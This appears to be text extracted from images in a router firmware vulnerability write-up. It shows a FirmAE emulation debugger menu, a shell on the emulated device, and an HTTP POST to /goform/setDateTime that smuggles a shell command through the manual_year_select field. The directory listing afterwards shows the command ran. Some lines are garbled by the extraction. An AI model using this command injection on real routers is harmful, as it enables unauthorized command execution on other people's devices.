 [+] netcat connected
------------------------------
|       FirmAE Debugger      |
------------------------------
1. connect to socat
2. connect to shell
3. tcpdump
4. run gdbserver
5. file transfer
6. exit
> 2
Trying 192.168.0.50...
Connected to 192.168.0.50.
Escape character is '^]'.
~ # ls
root sbin etc_ro mnt home
run var bin usr sys
hello tmp init media dev
firmadyne lib etc proc lost+found
~ # ls
GMT run var bin usr sys
Z hello tmp init media dev
hello. firmadyne lib etc proc lost+
root sbin etc_ro mnt home
~ #
1 POST /goform/setDateTime HTTP/1.1
2 Host: 192.168.0.50
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0)
Gecko/20100101 Firefox/73.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.0.50
10 Connection: close
11 Referer: http://192.168.0.50/wireless/wireless_mac_filtering.asp
12 Upgrade-Insecure-Requests: 1
13
14 manual_year_select=;touch%20hello